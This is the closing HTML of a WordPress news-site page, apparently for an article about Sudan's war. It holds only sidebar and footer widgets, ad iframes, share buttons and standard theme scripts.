	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-soap-operas-can-help-us-understand-special-relativity/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How soap operas can help us understand special relativity</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/02/14/dunkin-and-ben-affleck-drop-a-single-after-super-bowl-ad/">
							<span class="date meta-item tie-icon">February 14, 2024</span>							<h3>Dunkin&#8217; and Ben Affleck Drop a Single After Super Bowl Ad</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/01/10/1-artificial-intelligence-ai-growth-stock-with-more-upside-than-palantir-to-buy-now-according-to-wall-street/">
							<span class="date meta-item tie-icon">January 10, 2024</span>							<h3>1 Artificial Intelligence (AI) Growth Stock With More Upside Than Palantir to Buy Now, According to Wall Street</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Sudan%E2%80%99s%20disastrous%20war%20%E2%80%94%20and%20the%20science%20it%20is%20imperilling&#038;url=https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Sudan%E2%80%99s%20disastrous%20war%20%E2%80%94%20and%20the%20science%20it%20is%20imperilling%20https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/&text=Sudan%E2%80%99s%20disastrous%20war%20%E2%80%94%20and%20the%20science%20it%20is%20imperilling" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Sudan%E2%80%99s%20disastrous%20war%20%E2%80%94%20and%20the%20science%20it%20is%20imperilling%20https://southcarolinadigitalnews.com/2023/10/31/sudans-disastrous-war-and-the-science-it-is-imperilling/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2676&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<div class="mads-block"></div></body>
</html>
<div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-29 13:20:57 -->